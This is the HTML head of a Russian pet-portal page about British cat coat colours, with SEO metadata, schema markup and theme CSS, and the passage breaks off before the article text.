

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/
body_size: 54828
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Весь спектр окраса британцев: чёрный, голубой, лиловый, мраморный, шоколадный, белый, рыжий, фото британской породы кота, описание кошек</title><meta name="description" content="Вариантов окраса британских кошек огромное количество. Рассмотрим подробнее особенности шоколадного цвета. За что ценят британцев черепаховой расцветки? В чем прелесть дымчатых котов? Какие еще бывают необычные расцветки?" /><link rel="canonical" href="https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Весь спектр окраса британцев: чёрный, голубой, лиловый, мраморный, шоколадный, белый, рыжий, фото британской породы кота, описание кошек" /><meta property="og:description" content="Вариантов окраса британских кошек огромное количество. Рассмотрим подробнее особенности шоколадного цвета. За что ценят британцев черепаховой расцветки? В чем прелесть дымчатых котов? Какие еще бывают необычные расцветки?" /><meta property="og:url" content="https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T17:39:08+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/6/f/1/6f170a9ba019284968e80ec830139121.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/","url":"https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/","name":"Весь спектр окраса британцев: чёрный, голубой, лиловый, мраморный, шоколадный, белый, рыжий, фото британской породы кота, описание кошек","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/6/f/1/6f170a9ba019284968e80ec830139121.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T17:39:08+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Вариантов окраса британских кошек огромное количество. Рассмотрим подробнее особенности шоколадного цвета. За что ценят британцев черепаховой расцветки? В чем прелесть дымчатых котов? Какие еще бывают необычные расцветки?","breadcrumb":{"@id":"https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/6/f/1/6f170a9ba019284968e80ec830139121.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/6/f/1/6f170a9ba019284968e80ec830139121.jpeg","width":491,"height":320,"caption":"Палитра окрасов британской кошки"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Палитра окрасов британской кошки"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Палитра окрасов британской кошки&raquo;" href="https://klkfavorit.ru/ves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fves-spektr-okrasa-britancev-cernyj-goluboj-lilovyj-mramornyj-sokoladnyj-belyj-ryzij-foto-britanskoj-porody-kota-opisanie-kosek%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: 